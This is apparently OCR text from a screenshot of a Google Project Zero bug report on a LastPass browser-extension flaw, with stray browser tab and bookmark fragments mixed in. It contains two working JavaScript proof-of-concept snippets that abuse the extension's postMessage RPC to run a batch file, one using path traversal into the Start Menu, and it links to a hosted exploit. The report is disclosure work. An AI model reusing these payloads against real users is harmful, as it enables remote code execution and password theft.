 1209 - LastPass: websiteConnector.js content script allows proxying internal RPC commands - project-zero - Monorail - Google Chrome
8:15 AM
1209 - LastPass: we
a03a81fb-8917-422
What should passw
LastPass RCE vulne
Tavis Ormandy (@t
Tom
Secure
https://bugs.ch
a03a81fb-8917-4225-8091-6022b74b02d6 (1901×1004)
Apps
Bookmarks
LTS
LTS
Chat
YT
Kick Ass
TOR
Google
Where_I_Get_Da
LTS
Later
Backups
APK_PLAY
MegaRBL.net
Linux Video
Email Blacklist C
Technibble Forum
»
Other bookmarks
Status: Fixed
Owner: taviso@google.com
Closed: Today
Cc: project-...@google.com
Deadline-90
Finder-taviso
Severity-Critical
CCProjectZeroMembers
Vendor-LastPass
Product-LastPass
Reported-2017-Mar-20
Sign in to add a comment
For example, this will run calc.exe:
win = window.open("https://1min-ui-prod.service.lastpass.com/");
win.postMessage({fromExtension: false, cmd: "openattach", attachkey:
"d44479a4ce97554c24399f651ca76899179dec81c854b38ef2389c3185ae8eec", data: "!8uK7g5j8Eq08Nr86mhmMxw==|1dSN0jXZSQ51V1ww9rk4DQ==",
mimetype: "other:.bat"}, "*");
(This code will need to be inside an onclick handler to open a popup).
This bug is subject to a 90 day disclosure deadline. After 90 days elapse
or a patch has been made broadly available, the bug report will become
visible to the public.
Windows 7-2017-03-20-16-14-27.png
104 KB View Download
Comment 1 Deleted
Project Member Comment 2 by taviso@google.com, Yesterday (33 hours ago)
Ah, this version is better, it works without a prompt on Windows 10:
win = window.open("https://1min-ui-prod.service.lastpass.com/");
win.postMessage({fromExtension: false, cmd: "openattach", attachkey:
"d44479a4ce97554c24399f651ca76899179dec81c854b38ef2389c3185ae8eec", data: "!8uK7g5j8Eq08Nr86mhmMxw==|1dSN0jXZSQ51V1ww9rk4DQ==",
mimetype: "other:./../../../../../Start Menu/Programs/exploit.bat"}, "*");
This requires that the user has enabled "Binary Component" (Click LastPass->More Options->About LastPass), but you can actually
force lastpass to prompt the user to install it with another RPC.
Otherwise, you will have to settle for just stealing passwords :)
Comment 3 Deleted
Project Member Comment 4 by taviso@google.com, Yesterday (29 hours ago)
LastPass responded and said they have NXDOMAIN'd 1min-ui-prod.service.lastpass.com while they investigate.
They also said they couldn't get my exploit to work, but I checked my apache access logs and they were using a Mac. Naturally,
calc.exe will not appear on a Mac.
Nevertheless, disabling 1min-ui-prod.service.lastpass.com seems like a good enough mitigation for now.
Project Member Comment 5 by taviso@google.com, Today (18 hours ago)
Labels: -Restrict-View-Commit
Status: Fixed
I've uploaded the exploit here:
https://lock.cmpxchg8b.com/SaiGhij5/lastpass.html
GNU/Linux
LAWRENCE